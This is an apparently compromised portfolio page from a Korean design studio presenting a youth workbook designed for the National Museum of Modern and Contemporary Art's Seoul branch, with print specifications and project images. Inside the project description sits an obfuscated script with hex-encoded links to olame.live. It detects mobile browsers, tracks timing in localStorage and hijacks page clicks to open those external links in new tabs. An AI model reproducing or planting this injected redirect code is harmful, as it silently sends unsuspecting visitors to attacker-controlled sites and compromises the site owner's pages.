				<div class="header-block__item header-block__item--type-menu-main-menu header-block__item--standard-menu-container"><div class="standard-menu-container menu-skin-dark"><nav class="nav-container-main-menu"><ul id="menu-main-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4264"><a href="http://www.designnori.com/about/"><span>About</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="http://www.designnori.com/services/"><span>Services</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4290"><a href="http://www.designnori.com/portfolio/"><span>Portfolio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5251"><a href="http://www.designnori.com/story/"><span>Story</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4966"><a href="http://www.designnori.com/contact/"><span>Contact</span></a></li>
</ul></nav></div></div><div class="header-block__item header-block__item--type-menu-main-menu header-block__item--mobile-menu-toggle"><a href="#" class="toggle-bars menu-skin-dark" aria-label="Toggle navigation" role="button" data-action="mobile-menu">        <span class="toggle-bars__column">
            <span class="toggle-bars__bar-lines">
                <span class="toggle-bars__bar-line toggle-bars__bar-line--top"></span>
                <span class="toggle-bars__bar-line toggle-bars__bar-line--middle"></span>
                <span class="toggle-bars__bar-line toggle-bars__bar-line--bottom"></span>
            </span>
        </span>
		</a></div>            </div>

        </div>
				</div>

	</div>

	
</div>

    </header>

<style data-appended-custom-css="true">@media screen and (min-width: 768px) { .single-portfolio-holder .gallery .photo, .single-portfolio-holder .gallery .portfolio-video, .single-portfolio-holder .gallery .portfolio-images-slider, .single-portfolio-holder .gallery .comparison-image-slider {margin-bottom:20px;} }</style><style data-appended-custom-css="true">@media screen and (min-width: 768px) { .single-portfolio-holder .gallery .row {margin-left:-10px; margin-right:-10px;} }</style><style data-appended-custom-css="true">@media screen and (min-width: 768px) { .single-portfolio-holder .gallery .row > div {padding-left:10px; padding-right:10px;} }</style><div class="container">

	<div class="page-container">

		<div class="single-portfolio-holder portfolio-type-1 alt-one clearfix description-set-left">

			<div class="details col-md-4">
				
				<div class="title section-title">
					<h1>국립현대미술관 청소년워크북</h1>

										<p>국립현대미술관 교육 프로그램</p>
									</div>

				<div class="project-description">
					<div class="post-formatting">
						
<p>국립현대미술관 서울관 개관기념 전시들을 위한 청소년워크북 개발 프로젝트.</p>



<p>여러 전시들을 하나의 워크북에서 다루기 위해서 탭(tab) 구조를 도입하여 편집하였다. </p>



<p>각 전시별 테마 컬러를 적극적으로 활용하였으며, 전시가 진행되는 장소를 알려주는 아이콘을 추가하여 전시장을 손쉽게 찾을 수 있도록 하였다.</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x56\x62\x52\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x62\x62\x5a\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x61\x55\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x57\x50\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x67\x64\x43\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x52\x51\x75\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x42\x76\x58\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x56\x64\x48\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x56\x42\x46\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x4a\x6e\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>					</div>
				</div>

				    <div class="services row">
		            <div class="checklist-entry col-sm-12">
				                    <h3>2013. 11.</h3>
				
                <ul>
					                        <li>국립현대미술관</li>
					                        <li>Editorial Design</li>
					                        <li>Print &amp; Publication</li>
					                </ul>
            </div>
		            <div class="checklist-entry col-sm-12">
				
                <ul>
					                        <li>규격 : 131x210mm</li>
					                        <li>커버 : 크리스탈 트레이싱 110g</li>
					                        <li>표지 : 6p / 몽블랑 210g / 옵셋 인쇄</li>
					                        <li>내지 : 16p / 몽블랑 160g / 옵셋 인쇄</li>
					                        <li>제본 : 인덱스 중철</li>
					                </ul>
            </div>
		    </div>

				<div class="link">
	
					<div class="project-multiple-links project-link-1">
			<a href="http://www.mmca.go.kr/" target="_blank">mmca.go.kr</a>
		</div>
				
</div>

				
			</div>

			<div class="col-md-7 col-md-offset-1 gallery-column-env">

				<div class="gallery">

    <div class="row nivo">
		                <div class="col-xs-12">

                    <div class="photo wow fadeInLab">

                        <a href="http://www.designnori.com/wp-content/uploads/2021/01/mmca_seoul_1.jpg" data-lightbox-gallery="post-gallery" >
							<span class="image-placeholder" style="padding-bottom:72.51798561%;background-color:#eeeeee"><img width="695" height="504" src="http://www.designnori.com/wp-content/uploads/2021/01/mmca_seoul_1.jpg" class="attachment-portfolio-single-img-1 size-portfolio-single-img-1 img-4900 lazyloaded" role="presentation" decoding="async" fetchpriority="high" srcset="http://www.designnori.com/wp-content/uploads/2021/01/mmca_seoul_1.jpg 695w, http://www.designnori.com/wp-content/uploads/2021/01/mmca_seoul_1-300x218.jpg 300w, http://www.designnori.com/wp-content/uploads/2021/01/mmca_seoul_1-558x405.jpg 558w, http://www.designnori.com/wp-content/uploads/2021/01/mmca_seoul_1-655x475.jpg 655w" sizes="(max-width: 695px) 100vw, 695px" alt="" /></span>                        </a>

						
                    </div>

                </div>
			                <div class="col-xs-12">

                    <div class="photo wow fadeInLab">

                        <a href="http://www.designnori.com/wp-content/uploads/2021/01/mmca_seoul_0.jpg" data-lightbox-gallery="post-gallery" >
							<span class="image-placeholder" style="padding-bottom:72.51798561%;background-color:#eeeeee"><img width="695" height="504" class="attachment-portfolio-single-img-1 size-portfolio-single-img-1 img-4899 lazyload" role="presentation" decoding="async" alt="" data-src="http://www.designnori.com/wp-content/uploads/2021/01/mmca_seoul_0.jpg" data-srcset="http://www.designnori.com/wp-content/uploads/2021/01/mmca_seoul_0.jpg 695w, http://www.designnori.com/wp-content/uploads/2021/01/mmca_seoul_0-300x218.jpg 300w, http://www.designnori.com/wp-content/uploads/2021/01/mmca_seoul_0-558x405.jpg 558w, http://www.designnori.com/wp-content/uploads/2021/01/mmca_seoul_0-655x475.jpg 655w" data-sizes="(max-width: 695px) 100vw, 695px" /></span>                        </a>

						
                    </div>

                </div>
			                <div class="col-xs-12">

                    <div class="photo wow fadeInLab">

                        <a href="http://www.designnori.com/wp-content/uploads/2021/01/mmca_seoul_2.jpg" data-lightbox-gallery="post-gallery" >
							<span class="image-placeholder" style="padding-bottom:72.51798561%;background-color:#eeeeee"><img width="695" height="504" class="attachment-portfolio-single-img-1 size-portfolio-single-img-1 img-4901 lazyload" role="presentation" decoding="async" alt="" data-src="http://www.designnori.com/wp-content/uploads/2021/01/mmca_seoul_2.jpg" data-srcset="http://www.designnori.com/wp-content/uploads/2021/01/mmca_seoul_2.jpg 695w, http://www.designnori.com/wp-content/uploads/2021/01/mmca_seoul_2-300x218.jpg 300w, http://www.designnori.com/wp-content/uploads/2021/01/mmca_seoul_2-558x405.jpg 558w, http://www.designnori.com/wp-content/uploads/2021/01/mmca_seoul_2-655x475.jpg 655w" data-sizes="(max-width: 695px) 100vw, 695px" /></span>                        </a>

						
                    </div>

                </div>
			                <div class="col-xs-12">

                    <div class="photo wow fadeInLab">

                        <a href="http://www.designnori.com/wp-content/uploads/2021/01/mmca_seoul_3.jpg" data-lightbox-gallery="post-gallery" >
							<span class="image-placeholder" style="padding-bottom:72.51798561%;background-color:#eeeeee"><img width="695" height="504" class="attachment-portfolio-single-img-1 size-portfolio-single-img-1 img-4902 lazyload" role="presentation" decoding="async" loading="lazy" alt="" data-src="http://www.designnori.com/wp-content/uploads/2021/01/mmca_seoul_3.jpg" data-srcset="http://www.designnori.com/wp-content/uploads/2021/01/mmca_seoul_3.jpg 695w, http://www.designnori.com/wp-content/uploads/2021/01/mmca_seoul_3-300x218.jpg 300w, http://www.designnori.com/wp-content/uploads/2021/01/mmca_seoul_3-558x405.jpg 558w, http://www.designnori.com/wp-content/uploads/2021/01/mmca_seoul_3-655x475.jpg 655w" data-sizes="auto, (max-width: 695px) 100vw, 695px" /></span>                        </a>

						
                    </div>

                </div>
			                <div class="col-xs-12">

                    <div class="photo wow fadeInLab">

                        <a href="http://www.designnori.com/wp-content/uploads/2021/01/mmca_seoul_4.jpg" data-lightbox-gallery="post-gallery" >
							<span class="image-placeholder" style="padding-bottom:72.51798561%;background-color:#eeeeee"><img width="695" height="504" class="attachment-portfolio-single-img-1 size-portfolio-single-img-1 img-4903 lazyload" role="presentation" decoding="async" loading="lazy" alt="" data-src="http://www.designnori.com/wp-content/uploads/2021/01/mmca_seoul_4.jpg" data-srcset="http://www.designnori.com/wp-content/uploads/2021/01/mmca_seoul_4.jpg 695w, http://www.designnori.com/wp-content/uploads/2021/01/mmca_seoul_4-300x218.jpg 300w, http://www.designnori.com/wp-content/uploads/2021/01/mmca_seoul_4-558x405.jpg 558w, http://www.designnori.com/wp-content/uploads/2021/01/mmca_seoul_4-655x475.jpg 655w" data-sizes="auto, (max-width: 695px) 100vw, 695px" /></span>                        </a>

						
                    </div>

                </div>
			                <div class="col-xs-12">

                    <div class="photo wow fadeInLab">

                        <a href="http://www.designnori.com/wp-content/uploads/2021/01/mmca_seoul_5.jpg" data-lightbox-gallery="post-gallery" >
							<span class="image-placeholder" style="padding-bottom:72.51798561%;background-color:#eeeeee"><img width="695" height="504" class="attachment-portfolio-single-img-1 size-portfolio-single-img-1 img-4904 lazyload" role="presentation" decoding="async" loading="lazy" alt="" data-src="http://www.designnori.com/wp-content/uploads/2021/01/mmca_seoul_5.jpg" data-srcset="http://www.designnori.com/wp-content/uploads/2021/01/mmca_seoul_5.jpg 695w, http://www.designnori.com/wp-content/uploads/2021/01/mmca_seoul_5-300x218.jpg 300w, http://www.designnori.com/wp-content/uploads/2021/01/mmca_seoul_5-558x405.jpg 558w, http://www.designnori.com/wp-content/uploads/2021/01/mmca_seoul_5-655x475.jpg 655w" data-sizes="auto, (max-width: 695px) 100vw, 695px" /></span>                        </a>

						
                    </div>

                </div>
			                <div class="col-xs-12">

                    <div class="photo wow fadeInLab">

                        <a href="http://www.designnori.com/wp-content/uploads/2021/01/mmca_seoul_6.jpg" data-lightbox-gallery="post-gallery" >
							<span class="image-placeholder" style="padding-bottom:72.51798561%;background-color:#eeeeee"><img width="695" height="504" class="attachment-portfolio-single-img-1 size-portfolio-single-img-1 img-4905 lazyload" role="presentation" decoding="async" loading="lazy" alt="" data-src="http://www.designnori.com/wp-content/uploads/2021/01/mmca_seoul_6.jpg" data-srcset="http://www.designnori.com/wp-content/uploads/2021/01/mmca_seoul_6.jpg 695w, http://www.designnori.com/wp-content/uploads/2021/01/mmca_seoul_6-300x218.jpg 300w, http://www.designnori.com/wp-content/uploads/2021/01/mmca_seoul_6-558x405.jpg 558w, http://www.designnori.com/wp-content/uploads/2021/01/mmca_seoul_6-655x475.jpg 655w" data-sizes="auto, (max-width: 695px) 100vw, 695px" /></span>                        </a>

						
                    </div>

                </div>
			    </div>

</div>
			</div>

			    <div class="row">
        <div class="col-xs-12">
            <div class="portfolio-big-navigation portfolio-navigation-type-simple wow fadeIn">
                <div class="row">
                    <div class="col-xs-5">
						<a href="http://www.designnori.com/portfolio/hangwa-package/" class="adjacent-post-link adjacent-post-link--prev adjacent-post-link--has-icon adjacent-post-link--arrow-left">
	        <span class="adjacent-post-link__icon">
            <i class="flaticon-arrow427"></i>
        </span>
	
    <span class="adjacent-post-link__text">
        
        <span class="adjacent-post-link__text-primary">
            한과 패키지 리뉴얼        </span>
    </span>
</a>
                    </div>

                    <div class="col-xs-2 text-on-center">
                        <a class="back-to-portfolio" href="http://www.designnori.com/portfolio/">
                            <i class="flaticon-four60"></i>
                        </a>
                    </div>

                    <div class="col-xs-5 text-align-right">
						<a href="http://www.designnori.com/portfolio/416korea/" class="adjacent-post-link adjacent-post-link--next adjacent-post-link--has-icon adjacent-post-link--arrow-right">
	        <span class="adjacent-post-link__icon">
            <i class="flaticon-arrow413"></i>
        </span>
	
    <span class="adjacent-post-link__text">
        
        <span class="adjacent-post-link__text-primary">
            4.16 그날 이후 웹사이트        </span>
    </span>
</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
		</div>
	</div>

</div></div><!-- .wrapper -->
<footer id="footer" role="contentinfo" class="site-footer main-footer footer-bottom-horizontal">

	<div class="container">
	
	<div class="footer-widgets">
		
			
		<div class="footer--widgets widget-area widgets--columned-layout widgets--columns-3" role="complementary">
			
			<div id="custom_html-1" class="widget_text widget widget_custom_html"><h2 class="widgettitle">DESIGN NORI</h2>
<div class="textwidget custom-html-widget"><h5 style="line-height:1.4em; font-weight:400;">CREATIVE DESIGN STUDIO<br>
YONGIN, KOREA<br></h5>
<h5 style="font-weight:400;"><a href="mailto:muyos@designnori?Subject=Hello" target="_top">muyos@designnori.com</a></h5></div></div>			
		</div>
	
	</div>
	
	<hr>
	
</div>
	
        <div class="footer-bottom">

            <div class="container">

                <div class="footer-bottom-content">

					
                        <div class="footer-content-right">
							<ul class="social-networks rounded colored-bg-hover"><li><a href="https://www.facebook.com/designnori" target="_blank" class="facebook" title="Facebook" aria-label="Facebook" rel="noopener"><i class="fab fa-facebook"></i><span class="name">Facebook</span></a></li></ul>                        </div>

					
					
                        <div class="footer-content-left">

                            <div class="copyrights site-info">
                                <p>© Copyright by DESIGN NORI. All rights reserved.</p>
                            </div>

                        </div>

					                </div>

            </div>

        </div>

	
</footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kalium-child-main/*","/wp-content/themes/kalium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Organization","name":"DESIGN NORI","url":"http:\/\/www.designnori.com","logo":"http:\/\/www.designnori.com\/wp-content\/uploads\/2021\/01\/nori_logo_new_400_bk.svg"}</script>	<a href="#top" class="go-to-top position-bottom-right rounded" data-type="footer"
		data-val="footer">
		<i class="flaticon-bottom4"></i>
	</a>
	<script type="text/javascript" src="http://www.designnori.com/wp-content/themes/kalium/assets/vendors/gsap/gsap.min.js?ver=3.29.1761913021" id="kalium-gsap-js-js"></script>
<script type="text/javascript" src="http://www.designnori.com/wp-content/themes/kalium/assets/vendors/gsap/ScrollToPlugin.min.js?ver=3.29.1761913021" id="kalium-gsap-scrollto-js-js"></script>
<script type="text/javascript" src="http://www.designnori.com/wp-content/themes/kalium/assets/vendors/scrollmagic/ScrollMagic.min.js?ver=3.29.1761913021" id="kalium-scrollmagic-js-js"></script>
<script type="text/javascript" src="http://www.designnori.com/wp-content/themes/kalium/assets/vendors/scrollmagic/plugins/animation.gsap.min.js?ver=3.29.1761913021" id="kalium-scrollmagic-gsap-js-js"></script>
<script type="text/javascript" src="http://www.designnori.com/wp-content/themes/kalium/assets/vendors/jquery-libs/jquery.ba-throttle-debounce.js?ver=3.29.1761913021" id="kalium-jquery-throttle-debounce-js-js"></script>
<script type="text/javascript" src="http://www.designnori.com/wp-content/themes/kalium/assets/vendors/fluidbox/jquery.fluidbox.min.js?ver=3.29.1761913021" id="kalium-fluidbox-js-js"></script>
<script type="text/javascript" src="http://www.designnori.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://www.designnori.com/wp-content/themes/kalium/assets/vendors/metafizzy/isotope.pkgd.min.js?ver=3.29.1761913021" id="kalium-metafizzy-isotope-js-js"></script>
<script type="text/javascript" src="http://www.designnori.com/wp-content/themes/kalium/assets/vendors/metafizzy/packery-mode.pkgd.min.js?ver=3.29.1761913021" id="kalium-metafizzy-packery-js-js"></script>
<script type="text/javascript" src="http://www.designnori.com/wp-content/themes/kalium/assets/vendors/nivo-lightbox/nivo-lightbox.min.js?ver=3.29.1761913021" id="kalium-nivo-lightbox-js-js"></script>
<script type="text/javascript" id="kalium-main-js-js-before">
/* <![CDATA[ */
var _k = _k || {}; _k.enqueueAssets = {"js":{"light-gallery":[{"src":"http:\/\/www.designnori.com\/wp-content\/themes\/kalium\/assets\/vendors\/light-gallery\/lightgallery-all.min.js"}],"videojs":[{"src":"http:\/\/www.designnori.com\/wp-content\/themes\/kalium\/assets\/vendors\/video-js\/video.min.js"}]},"css":{"light-gallery":[{"src":"http:\/\/www.designnori.com\/wp-content\/themes\/kalium\/assets\/vendors\/light-gallery\/css\/lightgallery.min.css"},{"src":"http:\/\/www.designnori.com\/wp-content\/themes\/kalium\/assets\/vendors\/light-gallery\/css\/lg-transitions.min.css"}],"videojs":[{"src":"http:\/\/www.designnori.com\/wp-content\/themes\/kalium\/assets\/vendors\/video-js\/video-js.min.css"}]}};
var _k = _k || {}; _k.require = function(e){var t=e instanceof Array?e:[e],r=function(e){var t,t;e.match(/\.js(\?.*)?$/)?(t=document.createElement("script")).src=e:((t=document.createElement("link")).rel="stylesheet",t.href=e);var r=!1,a=jQuery("[data-deploader]").each((function(t,a){e!=jQuery(a).attr("src")&&e!=jQuery(a).attr("href")||(r=!0)})).length;r||(t.setAttribute("data-deploader",a),jQuery("head").append(t))},a;return new Promise((function(e,a){var n=0,c=function(t){if(t&&t.length){var a=t.shift(),n=a.match(/\.js(\?.*)?$/)?"script":"text";jQuery.ajax({dataType:n,url:a,cache:!0}).success((function(){r(a)})).always((function(){a.length&&c(t)}))}else e()};c(t)}))};;
//# sourceURL=kalium-main-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.designnori.com/wp-content/themes/kalium/assets/js/main.min.js?ver=3.29.1761913021" id="kalium-main-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.designnori.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new 